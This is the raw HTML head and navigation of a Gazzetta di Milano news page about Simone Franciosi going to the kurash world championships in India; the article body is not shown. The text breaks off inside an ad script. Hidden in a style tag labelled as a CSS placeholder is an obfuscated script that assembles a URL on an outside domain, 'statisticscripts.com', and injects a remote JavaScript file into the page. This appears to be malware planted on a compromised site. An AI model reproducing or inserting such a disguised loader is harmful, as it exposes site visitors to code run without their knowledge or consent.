/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20221203"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/98184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-pxC' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Farti-marziali-e-lotte-tradizionali%2Fsimone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Farti-marziali-e-lotte-tradizionali%2Fsimone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0dfd6649dc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/sport/",
                    "name": "Sport"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/",
                    "name": "Arti Marziali e Lotte Tradizionali"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/",
                    "name": "Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-98184 single-format-standard wp-theme-Newspaper td-standard-pack simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martedì, Gennaio 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
